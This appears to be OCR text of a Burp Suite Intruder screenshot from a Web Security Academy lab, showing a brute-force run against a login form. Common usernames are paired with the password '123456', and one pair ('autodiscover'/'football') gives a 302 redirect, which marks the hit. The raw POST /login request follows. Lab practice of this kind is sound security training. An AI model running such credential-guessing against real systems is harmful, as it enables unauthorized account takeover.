 Attack Save Columns 4. Intruder attack of https://0a8c006d03bf403080d38fa8002e0022.web-security-academy.n.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1414 autodiscover football 302 194
0 200 3352
1 carlos 123456 200 3352
2 root 123456 200 3352
3 admin 123456 200 3352
4 test 123456 200 3352
5 guest 123456 200 3352
6 info 123456 200 3352
7 adm 123456 200 3352
8 mysql 123456 200 3352
9 user 123456 200 3352
10 administrator 123456 200 3352
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8c006d03bf403080d38fa8002e0022.web-security-academy.net
3 Cookie: session=Cn7Bug8wwsgYljUTOnFfGS7mHIDpQGkN
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
12 Origin: https://0a8c006d03bf403080d38fa8002e0022.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,applic
Search... 0 matches
Finished